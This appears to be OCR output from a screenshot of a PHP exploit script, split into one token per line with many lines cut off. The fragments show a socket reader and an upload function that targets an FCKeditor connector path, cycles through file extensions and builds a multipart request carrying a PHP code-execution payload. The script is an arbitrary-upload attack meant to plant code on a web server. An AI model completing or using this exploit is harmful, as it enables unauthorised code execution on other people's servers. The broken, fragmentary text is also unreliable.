
while
(
!
feof
(
$sock
)
)
$resp
.
=
fre
fclose
(
$sock
)
;
return
$resp
;
}
function
upload
(
)
{
global
$host
,
$path
;
$connector
=
"/app/webroot/js/fck
$file_ext
=
array
(
"zip"
,
"jpg"
,
foreach
(
$file_ext
as
$ext
)
{
print
"\n[-] Trying to upload wi
$data
=
"--abcdef\r\n"
;
$data
.
=
"Content-Disposition: f
$data
.
=
"Content-Type: applicat
$data
.
=
 "
<?php
 \
$
{
print
(
_code_
)
  $data .= "--abcdef--\r\n";
